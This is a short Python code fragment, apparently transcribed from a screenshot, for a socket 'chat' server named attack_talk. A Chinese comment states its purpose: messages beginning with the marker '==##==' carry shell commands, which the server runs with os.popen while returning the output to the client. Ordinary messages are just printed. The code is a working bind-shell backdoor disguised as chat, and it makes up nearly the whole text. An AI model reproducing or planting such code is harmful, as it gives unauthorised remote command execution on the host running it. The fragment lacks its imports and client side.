 server.py client.py
5 3
16
17 # 核心思路：客户端发送一条特殊字符串，里面包含要执行的命令，让服务器端执行命令并返回结果给客户端
18 def attack_talk():
19 s = socket.socket()
20 s.bind(('0.0.0.0', 6666))
21 s.listen()
22 chanel, client = s.accept()
23 while True:
24 receive = chanel.recv(1024).decode()
25
26 # ==##==,command
27 if receive.startswith('==##=='):
28 command = receive.split(',')[-1]
29 reply = os.popen(command).read()
30 chanel.send(f"命令{command}的运行结果：\n{reply}".encode())
31 else:
32 print(f"收到消息：{receive}")